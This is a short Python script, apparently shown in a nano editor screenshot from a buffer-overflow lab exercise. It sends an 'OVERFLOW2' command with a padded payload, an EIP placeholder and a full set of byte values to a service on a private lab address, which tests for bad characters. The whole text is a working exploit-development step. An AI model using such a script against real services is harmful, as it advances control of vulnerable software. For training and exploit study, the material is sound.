 GNU nano 8.7.1 badchar_scr_2.py *
import socket
ip = "192.168.56.105"
port = 1337
timeout = 10
ignore_chars = [b"\x00",b"\x23"]
badchars_bytes = b""
for i in range(256):
        char_byte = bytes([i])
        if char_byte not in ignore_chars:
                badchars_bytes += char_byte
offset_eip = 634
eip_placeholder = b"BBBB"
payload = b"A" * offset_eip + eip_placeholder + badchars_bytes
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.settimeout(timeout)
con = s.connect((ip, port))
s.recv(1024)
s.send(b"OVERFLOW2 " + payload)
s.recv(1024)
s.close()